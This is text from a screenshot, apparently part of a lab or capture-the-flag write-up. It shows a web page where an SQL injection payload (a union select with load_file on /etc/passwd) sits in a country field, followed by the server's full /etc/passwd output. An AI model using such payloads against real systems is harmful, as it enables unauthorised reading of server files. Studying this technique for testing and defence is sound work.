 Welcome user2
Other Players In Afganistan' union select load_file('/etc/passwd');-- -
• user1
• root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run
/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:104:105:MySQL Server,,,:/nonexistent:/bin/false messagebus:x:105:106::/nonexistent:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:
/usr/sbin/nologin